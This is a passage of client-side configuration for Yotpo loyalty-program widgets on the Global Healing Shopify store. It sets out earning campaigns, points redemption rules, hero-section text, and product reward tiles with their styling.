                      "campaign-item-1128452-special-reward-headline-title-font-size": "12",
                      "campaign-item-1128452-special-reward-tile-border-color": "#545454",
                      "campaign-item-1128452-tile-description": "Recurring Subscriptions",
                      "campaign-item-1128452-tile-reward": "One Point per Dollar",
                      "campaign-item-1128452-title-font-color": "#545454",
                      "campaign-item-1128452-title-font-size": "18",
                      "campaign-item-1128452-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-690286-background-color": "transparent",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "#BCBCBC",
                      "campaign-item-690286-description-font-color": "#6c6c6c",
                      "campaign-item-690286-description-font-size": "16",
                      "campaign-item-690286-exclude_audience_ids": null,
                      "campaign-item-690286-exclude_audience_names": [],
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#545454",
                      "campaign-item-690286-tile-description": "Create an account",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "#545454",
                      "campaign-item-690286-title-font-size": "18",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "transparent",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "#BCBCBC",
                      "campaign-item-690287-description-font-color": "#6c6c6c",
                      "campaign-item-690287-description-font-size": "16",
                      "campaign-item-690287-exclude_audience_ids": null,
                      "campaign-item-690287-exclude_audience_names": [],
                      "campaign-item-690287-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#545454",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "#545454",
                      "campaign-item-690287-title-font-size": "18",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "transparent",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "#BCBCBC",
                      "campaign-item-690288-description-font-color": "#6c6c6c",
                      "campaign-item-690288-description-font-size": "16",
                      "campaign-item-690288-exclude_audience_ids": null,
                      "campaign-item-690288-exclude_audience_names": [],
                      "campaign-item-690288-hover-view-tile-message": "1 Point for every $1 You Spend",
                      "campaign-item-690288-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#545454",
                      "campaign-item-690288-tile-description": "SHOP",
                      "campaign-item-690288-tile-reward": "1 Point for Every $1",
                      "campaign-item-690288-title-font-color": "#545454",
                      "campaign-item-690288-title-font-size": "18",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "transparent",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "#BCBCBC",
                      "campaign-item-726558-description-font-color": "#6c6c6c",
                      "campaign-item-726558-description-font-size": "16",
                      "campaign-item-726558-exclude_audience_ids": null,
                      "campaign-item-726558-exclude_audience_names": [],
                      "campaign-item-726558-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#545454",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "#545454",
                      "campaign-item-726558-title-font-size": "18",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "transparent",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "#BCBCBC",
                      "campaign-item-726568-description-font-color": "#6c6c6c",
                      "campaign-item-726568-description-font-size": "16",
                      "campaign-item-726568-exclude_audience_ids": null,
                      "campaign-item-726568-exclude_audience_names": [],
                      "campaign-item-726568-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#545454",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "#545454",
                      "campaign-item-726568-title-font-size": "18",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "transparent",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "#BCBCBC",
                      "campaign-item-726570-description-font-color": "#6c6c6c",
                      "campaign-item-726570-description-font-size": "16",
                      "campaign-item-726570-exclude_audience_ids": null,
                      "campaign-item-726570-exclude_audience_names": [],
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#545454",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "#545454",
                      "campaign-item-726570-title-font-size": "18",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "transparent",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "#BCBCBC",
                      "campaign-item-726580-description-font-color": "#6c6c6c",
                      "campaign-item-726580-description-font-size": "16",
                      "campaign-item-726580-exclude_audience_ids": null,
                      "campaign-item-726580-exclude_audience_names": [],
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#545454",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "#545454",
                      "campaign-item-726580-title-font-size": "18",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "transparent",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "#BCBCBC",
                      "campaign-item-779700-description-font-color": "#6c6c6c",
                      "campaign-item-779700-description-font-size": "16",
                      "campaign-item-779700-exclude_audience_ids": null,
                      "campaign-item-779700-exclude_audience_names": [],
                      "campaign-item-779700-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#545454",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "#545454",
                      "campaign-item-779700-title-font-size": "18",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "transparent",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "#BCBCBC",
                      "campaign-item-781522-description-font-color": "#6c6c6c",
                      "campaign-item-781522-description-font-size": "16",
                      "campaign-item-781522-exclude_audience_ids": null,
                      "campaign-item-781522-exclude_audience_names": [],
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#545454",
                      "campaign-item-781522-tile-description": "First Subscription Purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "#545454",
                      "campaign-item-781522-title-font-size": "18",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "transparent",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "#BCBCBC",
                      "campaign-item-826863-description-font-color": "#6c6c6c",
                      "campaign-item-826863-description-font-size": "16",
                      "campaign-item-826863-exclude_audience_ids": null,
                      "campaign-item-826863-exclude_audience_names": [],
                      "campaign-item-826863-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#545454",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "#545454",
                      "campaign-item-826863-title-font-size": "18",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "transparent",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "#BCBCBC",
                      "campaign-item-909926-description-font-color": "#6c6c6c",
                      "campaign-item-909926-description-font-size": "16",
                      "campaign-item-909926-exclude_audience_ids": null,
                      "campaign-item-909926-exclude_audience_names": [],
                      "campaign-item-909926-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#545454",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "#545454",
                      "campaign-item-909926-title-font-size": "18",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "#545454",
                      "general-hover-tile-button-text-color": "#FFFFFF",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "#D2E3E3",
                      "general-hover-tile-text-color": "#545454",
                      "headline-font-color": "#545454",
                      "headline-font-size": "26px",
                      "layout-background-color": "#f9f2e8",
                      "layout-background-enabled": "true",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "secondary-text-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "781522",
                        "1128452",
                        "779700",
                        "826863",
                        "909926",
                        "690286",
                        "726558",
                        "690287",
                        "690288",
                        "726568",
                        "726570",
                        "726580"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#545454",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#545454",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "876513": {
                    instanceId: "876513",
                    instanceVersionId: "356736920",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$0 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$0 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$0 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876512": {
                    instanceId: "876512",
                    instanceVersionId: "466666285",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.0-7479.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image.jpg",
                      "description-color": "#545454",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn points and exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points and exclusive rewards every time you shop.",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-in-non-member": "Welcome to the club",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#545454",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "#545454",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image-mobile.png",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "register-button-color": "#545454",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "text-background-color": "#f9f2e8",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": "true",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "876511": {
                    instanceId: "876511",
                    instanceVersionId: "460258944",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "product-432523-displayname": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432523-settings-background-fill-color": "#f9f2e8",
                      "product-432523-settings-background-has-shadow": false,
                      "product-432523-settings-background-image-url": null,
                      "product-432523-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-text-color": "#ffffff",
                      "product-432523-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432523-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432523-settings-cost": 260,
                      "product-432523-settings-cost-color": "#545454",
                      "product-432523-settings-cost-font-size": "20",
                      "product-432523-settings-cost-text": "{{points}} POINTS",
                      "product-432523-settings-hidden": "false",
                      "product-432523-settings-out-of-stock": "false",
                      "product-432523-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-text": "REDEEM NOW",
                      "product-432523-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-type": "rectangular_outline",
                      "product-432523-settings-restrict-specific-tier": "false",
                      "product-432523-settings-reward": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-reward-color": "#545454",
                      "product-432523-settings-reward-font-size": "18",
                      "product-432523-settings-show-in-logged-out": "No",
                      "product-432523-settings-show-vip-tier-label": "false",
                      "product-432523-settings-variant-id": "39867296415944",
                      "product-432523-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432534-settings-background-fill-color": "#f9f2e8",
                      "product-432534-settings-background-has-shadow": false,
                      "product-432534-settings-background-image-url": null,
                      "product-432534-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-text-color": "#ffffff",
                      "product-432534-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432534-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432534-settings-cost": 325,
                      "product-432534-settings-cost-color": "#545454",
                      "product-432534-settings-cost-font-size": "20",
                      "product-432534-settings-cost-text": "{{points}} POINTS",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-text": "REDEEM NOW",
                      "product-432534-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-type": "rectangular_outline",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "#545454",
                      "product-432534-settings-reward-font-size": "18",
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "39867296383176",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-432535-displayname": "Immune Boost Bundle",
                      "product-432535-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432535-settings-background-fill-color": "#f9f2e8",
                      "product-432535-settings-background-has-shadow": false,
                      "product-432535-settings-background-image-url": null,
                      "product-432535-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-text-color": "#ffffff",
                      "product-432535-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432535-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432535-settings-cost": 1090,
                      "product-432535-settings-cost-color": "#545454",
                      "product-432535-settings-cost-font-size": "20",
                      "product-432535-settings-cost-text": "{{points}} POINTS",
                      "product-432535-settings-hidden": "false",
                      "product-432535-settings-out-of-stock": "false",
